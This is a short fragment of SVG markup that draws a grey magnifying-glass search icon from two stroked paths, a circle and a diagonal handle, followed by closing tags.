<path id="Vector" d="M10.6667 18.2132C14.834 18.2132 18.2123 14.8349 18.2123 10.6676C18.2123 6.50028 14.834 3.12201 10.6667 3.12201C6.49937 3.12201 3.12109 6.50028 3.12109 10.6676C3.12109 14.8349 6.49937 18.2132 10.6667 18.2132Z" stroke="#99999C" stroke-width="1.8" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_2" d="M20.8788 20.878L15.998 15.9972" stroke="#99999C" stroke-width="1.8" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
</svg>
